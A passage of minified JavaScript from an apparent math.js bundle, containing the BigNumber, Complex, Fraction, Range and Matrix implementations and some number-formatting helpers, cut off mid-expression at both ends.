45===(n=e.charCodeAt(0))?(e=e.slice(1),i.s=-1):(43===n&&(e=e.slice(1)),i.s=1),mt.test(e)?qt(i,e):kt(i,e);if("bigint"===r)return e<0?(e=-e,i.s=-1):i.s=1,qt(i,e.toString());throw Error(it+e)}if(o.prototype=yt,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=tn,o.clone=e,o.isDecimal=cn,o.abs=$t,o.acos=Ht,o.acosh=Gt,o.add=Zt,o.asin=Vt,o.asinh=Wt,o.atan=Yt,o.atanh=Jt,o.atan2=Xt,o.cbrt=Qt,o.ceil=Kt,o.clamp=en,o.cos=nn,o.cosh=rn,o.div=on,o.exp=an,o.floor=sn,o.hypot=un,o.ln=ln,o.log=fn,o.log10=mn,o.log2=pn,o.max=dn,o.min=hn,o.mod=gn,o.mul=yn,o.pow=xn,o.random=bn,o.round=wn,o.sign=vn,o.sin=Nn,o.sinh=An,o.sqrt=En,o.sub=Sn,o.sum=Mn,o.tan=Cn,o.tanh=Tn,o.trunc=Bn,void 0===t&&(t={}),t&&!0!==t.defaults)for(i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],n=0;n<i.length;)t.hasOwnProperty(r=i[n++])||(t[r]=this[r]);return o.config(t),o}(tt);Ke=new Fn(Ke),et=new Fn(et);const Dn=Fn,On=de("BigNumber",["?on","config"],(e=>{let{on:t,config:n}=e;const r=Dn.clone({precision:n.precision,modulo:Dn.EUCLID});return r.prototype=Object.create(r.prototype),r.prototype.type="BigNumber",r.prototype.isBigNumber=!0,r.prototype.toJSON=function(){return{mathjs:"BigNumber",value:this.toString()}},r.fromJSON=function(e){return new r(e.value)},t&&t("config",(function(e,t){e.precision!==t.precision&&r.config({precision:e.precision})})),r}),{isClass:!0}),_n=Math.cosh||function(e){return Math.abs(e)<1e-9?1-e:.5*(Math.exp(e)+Math.exp(-e))},zn=Math.sinh||function(e){return Math.abs(e)<1e-9?e:.5*(Math.exp(e)-Math.exp(-e))},In=function(e,t){return(e=Math.abs(e))<(t=Math.abs(t))&&([e,t]=[t,e]),e<1e8?Math.sqrt(e*e+t*t):(t/=e,e*Math.sqrt(1+t*t))},qn=function(){throw SyntaxError("Invalid Param")};function kn(e,t){const n=Math.abs(e),r=Math.abs(t);return 0===e?Math.log(r):0===t?Math.log(n):n<3e3&&r<3e3?.5*Math.log(e*e+t*t):(e*=.5,t*=.5,.5*Math.log(e*e+t*t)+Math.LN2)}const Rn={re:0,im:0},Pn=function(e,t){const n=Rn;if(null==e)n.re=n.im=0;else if(void 0!==t)n.re=e,n.im=t;else switch(typeof e){case"object":if("im"in e&&"re"in e)n.re=e.re,n.im=e.im;else if("abs"in e&&"arg"in e){if(!isFinite(e.abs)&&isFinite(e.arg))return Un.INFINITY;n.re=e.abs*Math.cos(e.arg),n.im=e.abs*Math.sin(e.arg)}else if("r"in e&&"phi"in e){if(!isFinite(e.r)&&isFinite(e.phi))return Un.INFINITY;n.re=e.r*Math.cos(e.phi),n.im=e.r*Math.sin(e.phi)}else 2===e.length?(n.re=e[0],n.im=e[1]):qn();break;case"string":n.im=n.re=0;const t=e.replace(/_/g,"").match(/\d+\.?\d*e[+-]?\d+|\d+\.?\d*|\.\d+|./g);let r=1,i=0;null===t&&qn();for(let e=0;e<t.length;e++){const o=t[e];" "===o||"\t"===o||"\n"===o||("+"===o?r++:"-"===o?i++:"i"===o||"I"===o?(r+i===0&&qn()," "===t[e+1]||isNaN(t[e+1])?n.im+=parseFloat((i%2?"-":"")+"1"):(n.im+=parseFloat((i%2?"-":"")+t[e+1]),e++),r=i=0):((r+i===0||isNaN(o))&&qn(),"i"===t[e+1]||"I"===t[e+1]?(n.im+=parseFloat((i%2?"-":"")+o),e++):n.re+=parseFloat((i%2?"-":"")+o),r=i=0))}r+i>0&&qn();break;case"number":n.im=0,n.re=e;break;default:qn()}return isNaN(n.re)||isNaN(n.im),n};function Un(e,t){if(!(this instanceof Un))return new Un(e,t);const n=Pn(e,t);this.re=n.re,this.im=n.im}Un.prototype={re:0,im:0,sign:function(){const e=In(this.re,this.im);return new Un(this.re/e,this.im/e)},add:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re+n.re,this.im+n.im)},sub:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re-n.re,this.im-n.im)},mul:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;return r&&a||i&&o?Un.NAN:r||i?Un.INFINITY:0===n.im&&0===this.im?new Un(this.re*n.re,0):new Un(this.re*n.re-this.im*n.im,this.re*n.im+this.im*n.re)},div:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;if(o&&a||r&&i)return Un.NAN;if(a||r)return Un.INFINITY;if(o||i)return Un.ZERO;if(0===n.im)return new Un(this.re/n.re,this.im/n.re);if(Math.abs(n.re)<Math.abs(n.im)){const e=n.re/n.im,t=n.re*e+n.im;return new Un((this.re*e+this.im)/t,(this.im*e-this.re)/t)}{const e=n.im/n.re,t=n.im*e+n.re;return new Un((this.re+this.im*e)/t,(this.im-this.re*e)/t)}},pow:function(e,t){const n=Pn(e,t),r=0===this.re&&0===this.im;if(0===n.re&&0===n.im)return Un.ONE;if(0===n.im){if(0===this.im&&this.re>0)return new Un(Math.pow(this.re,n.re),0);if(0===this.re)switch((n.re%4+4)%4){case 0:return new Un(Math.pow(this.im,n.re),0);case 1:return new Un(0,Math.pow(this.im,n.re));case 2:return new Un(-Math.pow(this.im,n.re),0);case 3:return new Un(0,-Math.pow(this.im,n.re))}}if(r&&n.re>0)return Un.ZERO;const i=Math.atan2(this.im,this.re),o=kn(this.re,this.im);let a=Math.exp(n.re*o-n.im*i),s=n.im*o+n.re*i;return new Un(a*Math.cos(s),a*Math.sin(s))},sqrt:function(){const e=this.re,t=this.im;if(0===t)return e>=0?new Un(Math.sqrt(e),0):new Un(0,Math.sqrt(-e));const n=In(e,t);let r=Math.sqrt(.5*(n+Math.abs(e))),i=Math.abs(t)/(2*r);return e>=0?new Un(r,t<0?-i:i):new Un(i,t<0?-r:r)},exp:function(){const e=Math.exp(this.re);return 0===this.im?new Un(e,0):new Un(e*Math.cos(this.im),e*Math.sin(this.im))},expm1:function(){const e=this.re,t=this.im;return new Un(Math.expm1(e)*Math.cos(t)+function(e){const t=Math.PI/4;if(-t>e||e>t)return Math.cos(e)-1;const n=e*e;return n*(n*(n*(n*(n*(n*(n*(n/20922789888e3-1/87178291200)+1/479001600)-1/3628800)+1/40320)-1/720)+1/24)-.5)}(t),Math.exp(e)*Math.sin(t))},log:function(){const e=this.re,t=this.im;return 0===t&&e>0?new Un(Math.log(e),0):new Un(kn(e,t),Math.atan2(t,e))},abs:function(){return In(this.re,this.im)},arg:function(){return Math.atan2(this.im,this.re)},sin:function(){const e=this.re,t=this.im;return new Un(Math.sin(e)*_n(t),Math.cos(e)*zn(t))},cos:function(){const e=this.re,t=this.im;return new Un(Math.cos(e)*_n(t),-Math.sin(e)*zn(t))},tan:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)+_n(t);return new Un(Math.sin(e)/n,zn(t)/n)},cot:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)-_n(t);return new Un(-Math.sin(e)/n,zn(t)/n)},sec:function(){const e=this.re,t=this.im,n=.5*_n(2*t)+.5*Math.cos(2*e);return new Un(Math.cos(e)*_n(t)/n,Math.sin(e)*zn(t)/n)},csc:function(){const e=this.re,t=this.im,n=.5*_n(2*t)-.5*Math.cos(2*e);return new Un(Math.sin(e)*_n(t)/n,-Math.cos(e)*zn(t)/n)},asin:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(r.im,-r.re)},acos:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(Math.PI/2-r.im,r.re)},atan:function(){const e=this.re,t=this.im;if(0===e){if(1===t)return new Un(0,1/0);if(-1===t)return new Un(0,-1/0)}const n=e*e+(1-t)*(1-t),r=new Un((1-t*t-e*e)/n,-2*e/n).log();return new Un(-.5*r.im,.5*r.re)},acot:function(){const e=this.re,t=this.im;if(0===t)return new Un(Math.atan2(1,e),0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atan():new Un(0!==e?e/0:0,0!==t?-t/0:0).atan()},asec:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acos():new Un(0!==e?e/0:0,0!==t?-t/0:0).acos()},acsc:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(Math.PI/2,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asin():new Un(0!==e?e/0:0,0!==t?-t/0:0).asin()},sinh:function(){const e=this.re,t=this.im;return new Un(zn(e)*Math.cos(t),_n(e)*Math.sin(t))},cosh:function(){const e=this.re,t=this.im;return new Un(_n(e)*Math.cos(t),zn(e)*Math.sin(t))},tanh:function(){const e=2*this.re,t=2*this.im,n=_n(e)+Math.cos(t);return new Un(zn(e)/n,Math.sin(t)/n)},coth:function(){const e=2*this.re,t=2*this.im,n=_n(e)-Math.cos(t);return new Un(zn(e)/n,-Math.sin(t)/n)},csch:function(){const e=this.re,t=this.im,n=Math.cos(2*t)-_n(2*e);return new Un(-2*zn(e)*Math.cos(t)/n,2*_n(e)*Math.sin(t)/n)},sech:function(){const e=this.re,t=this.im,n=Math.cos(2*t)+_n(2*e);return new Un(2*_n(e)*Math.cos(t)/n,-2*zn(e)*Math.sin(t)/n)},asinh:function(){let e=this.im;this.im=-this.re,this.re=e;const t=this.asin();return this.re=-this.im,this.im=e,e=t.re,t.re=-t.im,t.im=e,t},acosh:function(){const e=this.acos();if(e.im<=0){const t=e.re;e.re=-e.im,e.im=t}else{const t=e.im;e.im=-e.re,e.re=t}return e},atanh:function(){const e=this.re,t=this.im,n=e>1&&0===t,r=1-e,i=1+e,o=r*r+t*t,a=0!==o?new Un((i*r-t*t)/o,(t*r+i*t)/o):new Un(-1!==e?e/0:0,0!==t?t/0:0),s=a.re;return a.re=kn(a.re,a.im)/2,a.im=Math.atan2(a.im,s)/2,n&&(a.im=-a.im),a},acoth:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,Math.PI/2);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atanh():new Un(0!==e?e/0:0,0!==t?-t/0:0).atanh()},acsch:function(){const e=this.re,t=this.im;if(0===t)return new Un(0!==e?Math.log(e+Math.sqrt(e*e+1)):1/0,0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asinh():new Un(0!==e?e/0:0,0!==t?-t/0:0).asinh()},asech:function(){const e=this.re,t=this.im;if(this.isZero())return Un.INFINITY;const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acosh():new Un(0!==e?e/0:0,0!==t?-t/0:0).acosh()},inverse:function(){if(this.isZero())return Un.INFINITY;if(this.isInfinite())return Un.ZERO;const e=this.re,t=this.im,n=e*e+t*t;return new Un(e/n,-t/n)},conjugate:function(){return new Un(this.re,-this.im)},neg:function(){return new Un(-this.re,-this.im)},ceil:function(e){return e=Math.pow(10,e||0),new Un(Math.ceil(this.re*e)/e,Math.ceil(this.im*e)/e)},floor:function(e){return e=Math.pow(10,e||0),new Un(Math.floor(this.re*e)/e,Math.floor(this.im*e)/e)},round:function(e){return e=Math.pow(10,e||0),new Un(Math.round(this.re*e)/e,Math.round(this.im*e)/e)},equals:function(e,t){const n=Pn(e,t);return Math.abs(n.re-this.re)<=Un.EPSILON&&Math.abs(n.im-this.im)<=Un.EPSILON},clone:function(){return new Un(this.re,this.im)},toString:function(){let e=this.re,t=this.im,n="";return this.isNaN()?"NaN":this.isInfinite()?"Infinity":(Math.abs(e)<Un.EPSILON&&(e=0),Math.abs(t)<Un.EPSILON&&(t=0),0===t?n+e:(0!==e?(n+=e,n+=" ",t<0?(t=-t,n+="-"):n+="+",n+=" "):t<0&&(t=-t,n+="-"),1!==t&&(n+=t),n+"i"))},toVector:function(){return[this.re,this.im]},valueOf:function(){return 0===this.im?this.re:null},isNaN:function(){return isNaN(this.re)||isNaN(this.im)},isZero:function(){return 0===this.im&&0===this.re},isFinite:function(){return isFinite(this.re)&&isFinite(this.im)},isInfinite:function(){return!this.isFinite()}},Un.ZERO=new Un(0,0),Un.ONE=new Un(1,0),Un.I=new Un(0,1),Un.PI=new Un(Math.PI,0),Un.E=new Un(Math.E,0),Un.INFINITY=new Un(1/0,1/0),Un.NAN=new Un(NaN,NaN),Un.EPSILON=1e-15;const jn=de("Complex",[],(()=>(Object.defineProperty(Un,"name",{value:"Complex"}),Un.prototype.constructor=Un,Un.prototype.type="Complex",Un.prototype.isComplex=!0,Un.prototype.toJSON=function(){return{mathjs:"Complex",re:this.re,im:this.im}},Un.prototype.toPolar=function(){return{r:this.abs(),phi:this.arg()}},Un.prototype.format=function(e){let t="",n=this.im,r=this.re;const i=Me(this.re,e),o=Me(this.im,e),a=h(e)?e:e?e.precision:null;if(null!==a){const e=Math.pow(10,-a);Math.abs(r/n)<e&&(r=0),Math.abs(n/r)<e&&(n=0)}return t=0===n?i:0===r?1===n?"i":-1===n?"-i":o+"i":n<0?-1===n?i+" - i":i+" - "+o.substring(1)+"i":1===n?i+" + i":i+" + "+o+"i",t},Un.fromPolar=function(e){switch(arguments.length){case 1:{const e=arguments[0];if("object"==typeof e)return Un(e);throw new TypeError("Input has to be an object with r and phi keys.")}case 2:{const e=arguments[0];let t=arguments[1];if(h(e)){if(w(t)&&t.hasBase("ANGLE")&&(t=t.toNumber("rad")),h(t))return new Un({r:e,phi:t});throw new TypeError("Phi is not a number nor an angle unit.")}throw new TypeError("Radius r is not a number.")}default:throw new SyntaxError("Wrong number of arguments in function fromPolar")}},Un.prototype.valueOf=Un.prototype.toString,Un.fromJSON=function(e){return new Un(e)},Un.compare=function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0},Un)),{isClass:!0});"undefined"==typeof BigInt&&(BigInt=function(e){if(isNaN(e))throw new Error("");return e});const Ln=BigInt(0),$n=BigInt(1),Hn=BigInt(2),Gn=BigInt(5),Zn=BigInt(10),Vn={s:$n,n:Ln,d:$n};function Wn(e,t){try{e=BigInt(e)}catch(e){throw nr()}return e*t}function Yn(e){return"bigint"==typeof e?e:Math.floor(e)}function Jn(e,t){if(t===Ln)throw tr();const n=Object.create(er.prototype);n.s=e<Ln?-$n:$n;const r=Kn(e=e<Ln?-e:e,t);return n.n=e/r,n.d=t/r,n}function Xn(e){const t={};let n=e,r=Hn,i=Gn-$n;for(;i<=n;){for(;n%r===Ln;)n/=r,t[r]=(t[r]||Ln)+$n;i+=$n+Hn*r++}return n!==e?n>1&&(t[n]=(t[n]||Ln)+$n):t[e]=(t[e]||Ln)+$n,t}const Qn=function(e,t){let n=Ln,r=$n,i=$n;if(null==e);else if(void 0!==t){if("bigint"==typeof e)n=e;else{if(isNaN(e))throw nr();if(e%1!=0)throw rr();n=BigInt(e)}if("bigint"==typeof t)r=t;else{if(isNaN(t))throw nr();if(t%1!=0)throw rr();r=BigInt(t)}i=n*r}else if("object"==typeof e){if("d"in e&&"n"in e)n=BigInt(e.n),r=BigInt(e.d),"s"in e&&(n*=BigInt(e.s));else if(0 in e)n=BigInt(e[0]),1 in e&&(r=BigInt(e[1]));else{if("bigint"!=typeof e)throw nr();n=e}i=n*r}else if("number"==typeof e){if(isNaN(e))throw nr();if(e<0&&(i=-$n,e=-e),e%1==0)n=BigInt(e);else{let t=1,i=0,o=1,a=1,s=1,u=1e7;for(e>=1&&(t=10**Math.floor(1+Math.log10(e)),e/=t);o<=u&&s<=u;){let t=(i+a)/(o+s);if(e===t){o+s<=u?(n=i+a,r=o+s):s>o?(n=a,r=s):(n=i,r=o);break}e>t?(i+=a,o+=s):(a+=i,s+=o),o>u?(n=a,r=s):(n=i,r=o)}n=BigInt(n)*BigInt(t),r=BigInt(r)}}else if("string"==typeof e){let t=0,o=Ln,a=Ln,s=Ln,u=$n,c=$n,l=e.replace(/_/g,"").match(/\d+|./g);if(null===l)throw nr();if("-"===l[t]?(i=-$n,t++):"+"===l[t]&&t++,l.length===t+1?a=Wn(l[t++],i):"."===l[t+1]||"."===l[t]?("."!==l[t]&&(o=Wn(l[t++],i)),t++,(t+1===l.length||"("===l[t+1]&&")"===l[t+3]||"'"===l[t+1]&&"'"===l[t+3])&&(a=Wn(l[t],i),u=Zn**BigInt(l[t].length),t++),("("===l[t]&&")"===l[t+2]||"'"===l[t]&&"'"===l[t+2])&&(s=Wn(l[t+1],i),c=Zn**BigInt(l[t+1].length)-$n,t+=3)):"/"===l[t+1]||":"===l[t+1]?(a=Wn(l[t],i),u=Wn(l[t+2],$n),t+=3):"/"===l[t+3]&&" "===l[t+1]&&(o=Wn(l[t],i),a=Wn(l[t+2],i),u=Wn(l[t+4],$n),t+=5),!(l.length<=t))throw nr();r=u*c,i=n=s+r*o+c*a}else{if("bigint"!=typeof e)throw nr();n=e,i=e,r=$n}if(r===Ln)throw tr();Vn.s=i<Ln?-$n:$n,Vn.n=n<Ln?-n:n,Vn.d=r<Ln?-r:r};function Kn(e,t){if(!e)return t;if(!t)return e;for(;;){if(!(e%=t))return t;if(!(t%=e))return e}}function er(e,t){if(Qn(e,t),!(this instanceof er))return Jn(Vn.s*Vn.n,Vn.d);e=Kn(Vn.d,Vn.n),this.s=Vn.s,this.n=Vn.n/e,this.d=Vn.d/e}var tr=function(){return new Error("Division by Zero")},nr=function(){return new Error("Invalid argument")},rr=function(){return new Error("Parameters must be integer")};er.prototype={s:$n,n:Ln,d:$n,abs:function(){return Jn(this.n,this.d)},neg:function(){return Jn(-this.s*this.n,this.d)},add:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d+Vn.s*this.d*Vn.n,this.d*Vn.d)},sub:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d-Vn.s*this.d*Vn.n,this.d*Vn.d)},mul:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.n,this.d*Vn.d)},div:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.d,this.d*Vn.n)},clone:function(){return Jn(this.s*this.n,this.d)},mod:function(e,t){if(void 0===e)return Jn(this.s*this.n%this.d,$n);if(Qn(e,t),Ln===Vn.n*this.d)throw tr();return Jn(this.s*(Vn.d*this.n)%(Vn.n*this.d),Vn.d*this.d)},gcd:function(e,t){return Qn(e,t),Jn(Kn(Vn.n,this.n)*Kn(Vn.d,this.d),Vn.d*this.d)},lcm:function(e,t){return Qn(e,t),Vn.n===Ln&&this.n===Ln?Jn(Ln,$n):Jn(Vn.n*this.n,Kn(Vn.n,this.n)*Kn(Vn.d,this.d))},inverse:function(){return Jn(this.s*this.d,this.n)},pow:function(e,t){if(Qn(e,t),Vn.d===$n)return Vn.s<Ln?Jn((this.s*this.d)**Vn.n,this.n**Vn.n):Jn((this.s*this.n)**Vn.n,this.d**Vn.n);if(this.s<Ln)return null;let n=Xn(this.n),r=Xn(this.d),i=$n,o=$n;for(let e in n)if("1"!==e){if("0"===e){i=Ln;break}if(n[e]*=Vn.n,n[e]%Vn.d!==Ln)return null;n[e]/=Vn.d,i*=BigInt(e)**n[e]}for(let e in r)if("1"!==e){if(r[e]*=Vn.n,r[e]%Vn.d!==Ln)return null;r[e]/=Vn.d,o*=BigInt(e)**r[e]}return Vn.s<Ln?Jn(o,i):Jn(i,o)},log:function(e,t){if(Qn(e,t),this.s<=Ln||Vn.s<=Ln)return null;const n={},r=Xn(Vn.n),i=Xn(Vn.d),o=Xn(this.n),a=Xn(this.d);for(const e in i)r[e]=(r[e]||Ln)-i[e];for(const e in a)o[e]=(o[e]||Ln)-a[e];for(const e in r)"1"!==e&&(n[e]=!0);for(const e in o)"1"!==e&&(n[e]=!0);let s=null,u=null;for(const e in n){const t=r[e]||Ln,n=o[e]||Ln;if(t===Ln){if(n!==Ln)return null;continue}let i=n,a=t;const c=Kn(i,a);if(i/=c,a/=c,null===s&&null===u)s=i,u=a;else if(i*u!=s*a)return null}return null!==s&&null!==u?Jn(s,u):null},equals:function(e,t){return Qn(e,t),this.s*this.n*Vn.d==Vn.s*Vn.n*this.d},lt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<Vn.s*Vn.n*this.d},lte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<=Vn.s*Vn.n*this.d},gt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>Vn.s*Vn.n*this.d},gte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>=Vn.s*Vn.n*this.d},compare:function(e,t){Qn(e,t);let n=this.s*this.n*Vn.d-Vn.s*Vn.n*this.d;return(Ln<n)-(n<Ln)},ceil:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+(e*this.n%this.d>Ln&&this.s>=Ln?$n:Ln),e)},floor:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)-(e*this.n%this.d>Ln&&this.s<Ln?$n:Ln),e)},round:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+this.s*((this.s>=Ln?$n:Ln)+Hn*(e*this.n%this.d)>this.d?$n:Ln),e)},roundTo:function(e,t){Qn(e,t);const n=this.n*Vn.d,r=this.d*Vn.n,i=n%r;let o=Yn(n/r);return i+i>=r&&o++,Jn(this.s*o*Vn.n,Vn.d)},divisible:function(e,t){return Qn(e,t),!(!(Vn.n*this.d)||this.n*Vn.d%(Vn.n*this.d))},valueOf:function(){return Number(this.s*this.n)/Number(this.d)},toString:function(e){let t=this.n,n=this.d;e=e||15;let r=function(e,t){for(;t%Hn===Ln;t/=Hn);for(;t%Gn===Ln;t/=Gn);if(t===$n)return Ln;let n=Zn%t,r=1;for(;n!==$n;r++)if(n=n*Zn%t,r>2e3)return Ln;return BigInt(r)}(0,n),i=function(e,t,n){let r=$n,i=function(e,t,n){let r=$n;for(;t>Ln;e=e*e%n,t>>=$n)t&$n&&(r=r*e%n);return r}(Zn,n,t);for(let e=0;e<300;e++){if(r===i)return BigInt(e);r=r*Zn%t,i=i*Zn%t}return 0}(0,n,r),o=this.s<Ln?"-":"";if(o+=Yn(t/n),t%=n,t*=Zn,t&&(o+="."),r){for(let e=i;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+="(";for(let e=r;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+=")"}else for(let r=e;t&&r--;)o+=Yn(t/n),t%=n,t*=Zn;return o},toFraction:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,r+=" ",t%=n),r+=t,r+="/",r+=n}return r},toLatex:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,t%=n),r+="\\frac{",r+=t,r+="}{",r+=n,r+="}"}return r},toContinued:function(){let e=this.n,t=this.d,n=[];do{n.push(Yn(e/t));let r=e%t;e=t,t=r}while(e!==$n);return n},simplify:function(e){const t=BigInt(1/(e||.001)|0),n=this.abs(),r=n.toContinued();for(let e=1;e<r.length;e++){let i=Jn(r[e-1],$n);for(let t=e-2;t>=0;t--)i=i.inverse().add(r[t]);let o=i.sub(n);if(o.n*t<o.d)return i.mul(this.s)}return this}};const ir=de("Fraction",[],(()=>(Object.defineProperty(er,"name",{value:"Fraction"}),er.prototype.constructor=er,er.prototype.type="Fraction",er.prototype.isFraction=!0,er.prototype.toJSON=function(){return{mathjs:"Fraction",n:String(this.s*this.n),d:String(this.d)}},er.fromJSON=function(e){return new er(e)},er)),{isClass:!0}),or=de("Range",[],(()=>{function e(t,n,r){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");const i=null!=t,o=null!=n,a=null!=r;if(i)if(g(t))t=t.toNumber();else if("number"!=typeof t&&!y(t))throw new TypeError("Parameter start must be a number or bigint");if(o)if(g(n))n=n.toNumber();else if("number"!=typeof n&&!y(n))throw new TypeError("Parameter end must be a number or bigint");if(a)if(g(r))r=r.toNumber();else if("number"!=typeof r&&!y(r))throw new TypeError("Parameter step must be a number or bigint");if(this.start=i?parseFloat(t):0,this.end=o?parseFloat(n):0,this.step=a?parseFloat(r):1,a&&_e(this.step,0))throw new Error("Step must not be zero")}return e.prototype.type="Range",e.prototype.isRange=!0,e.parse=function(t){if("string"!=typeof t)return null;const n=t.split(":").map((function(e){return parseFloat(e)}));if(n.some((function(e){return isNaN(e)})))return null;switch(n.length){case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[2],n[1]);default:return null}},e.prototype.clone=function(){return new e(this.start,this.end,this.step)},e.prototype.size=function(){let e=0;const t=this.start,n=this.step,r=this.end-t;return be(n)===be(r)?e=Math.ceil(r/n):0===r&&(e=0),isNaN(e)&&(e=0),[e]},e.prototype.min=function(){const e=this.size()[0];return e>0?this.step>0?this.start:this.start+(e-1)*this.step:void 0},e.prototype.max=function(){const e=this.size()[0];return e>0?this.step>0?this.start+(e-1)*this.step:this.start:void 0},e.prototype.forEach=function(e){let t=this.start;const n=this.step,r=this.end;let i=0;if(n>0)for(;t<r;)e(t,[i],this),t+=n,i++;else if(n<0)for(;t>r;)e(t,[i],this),t+=n,i++},e.prototype.map=function(e){const t=[];return this.forEach((function(n,r,i){t[r[0]]=e(n,r,i)})),t},e.prototype.toArray=function(){const e=[];return this.forEach((function(t,n){e[n[0]]=t})),e},e.prototype.valueOf=function(){return this.toArray()},e.prototype.format=function(e){let t=Me(this.start,e);return 1!==this.step&&(t+=":"+Me(this.step,e)),t+=":"+Me(this.end,e),t},e.prototype.toString=function(){return this.format()},e.prototype.toJSON=function(){return{mathjs:"Range",start:this.start,end:this.end,step:this.step}},e.fromJSON=function(t){return new e(t.start,t.end,t.step)},e}),{isClass:!0}),ar=de("Matrix",[],(()=>{function e(){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator")}return e.prototype.type="Matrix",e.prototype.isMatrix=!0,e.prototype.storage=function(){throw new Error("Cannot invoke storage on a Matrix interface")},e.prototype.datatype=function(){throw new Error("Cannot invoke datatype on a Matrix interface")},e.prototype.create=function(e,t){throw new Error("Cannot invoke create on a Matrix interface")},e.prototype.subset=function(e,t,n){throw new Error("Cannot invoke subset on a Matrix interface")},e.prototype.get=function(e){throw new Error("Cannot invoke get on a Matrix interface")},e.prototype.set=function(e,t,n){throw new Error("Cannot invoke set on a Matrix interface")},e.prototype.resize=function(e,t){throw new Error("Cannot invoke resize on a Matrix interface")},e.prototype.reshape=function(e,t){throw new Error("Cannot invoke reshape on a Matrix interface")},e.prototype.clone=function(){throw new Error("Cannot invoke clone on a Matrix interface")},e.prototype.size=function(){throw new Error("Cannot invoke size on a Matrix interface")},e.prototype.map=function(e,t){throw new Error("Cannot invoke map on a Matrix interface")},e.prototype.forEach=function(e){throw new Error("Cannot invoke forEach on a Matrix interface")},e.prototype[Symbol.iterator]=function(){throw new Error("Cannot iterate a Matrix interface")},e.prototype.toArray=function(){throw new Error("Cannot invoke toArray on a Matrix interface")},e.prototype.valueOf=function(){throw new Error("Cannot invoke valueOf on a Matrix interface")},e.prototype.format=function(e){throw new Error("Cannot invoke format on a Matrix interface")},e.prototype.toString=function(){throw new Error("Cannot invoke toString on a Matrix interface")},e}),{isClass:!0});function sr(){return sr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},sr.apply(null,arguments)}function ur(e,t,n){const r=new(0,e.constructor)(2);let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e.greaterThan(r.pow(n-1).sub(1))||e.lessThan(r.pow(n-1).mul(-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!e.isInteger())throw new Error("Value must be an integer");e.lessThan(0)&&(e=e.add(r.pow(n))),i=`i${n}`}switch(t){case 2:return`${e.toBinary()}${i}`;case 8:return`${e.toOctal()}${i}`;case 16:return`${e.toHexadecimal()}${i}`;default:throw new Error(`Base ${t} not supported `)}}function cr(e,t){return void 0!==t?e.toExponential(t-1):e.toExponential()}function lr(e,t){return h(e)?e:g(e)?e.toNumber():t}function fr(e,t){const n=e.length-t.length,r=e.length;return e.substring(n,r)===t}function pr(e,t){const n=function(e,t){return"number"==typeof e?Me(e,t):g(e)?function(e,t){if("function"==typeof t)return t(e);if(!e.isFinite())return e.isNaN()?"NaN":e.gt(0)?"Infinity":"-Infinity";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return function(e,t){return e.toFixed(t)}(e,r);case"exponential":return cr(e,r);case"engineering":return function(e,t){const n=e.e,r=n%3==0?n:n<0?n-3-n%3:n-n%3;let i=e.mul(Math.pow(10,-r)).toPrecision(t);return 